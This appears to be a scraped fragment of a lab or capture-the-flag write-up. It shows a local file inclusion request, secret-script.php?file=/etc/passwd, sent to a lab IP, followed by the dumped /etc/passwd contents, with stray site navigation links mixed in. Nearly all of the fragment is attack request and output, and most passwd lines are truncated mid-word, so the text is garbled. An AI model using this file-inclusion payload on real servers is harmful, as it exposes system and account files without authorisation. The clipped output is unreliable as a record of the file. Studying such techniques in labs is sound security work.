 10.10.70.67/secret-script.php
10.10.70.67/secret-script.php?file=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Resources Hacking BugBounty
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/ne
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexisten
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd T
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM s
uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/b
systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:
comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false